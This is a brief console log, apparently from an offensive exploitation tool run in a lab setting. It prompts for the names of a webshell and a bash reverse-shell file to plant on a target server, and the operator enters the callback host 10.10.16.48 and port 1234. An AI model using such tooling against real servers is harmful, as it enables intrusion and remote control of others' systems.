 Enter the name of the webshell file that will be placed on the target server (default: webshell.php):
Enter the name of the bash revshell file that will be placed on the target server (default: revshell.sh):
Enter the host the target server will connect to when the revshell is run: 10.10.16.48
Enter the port on the host the target server will connect to when the revshell is run: 1234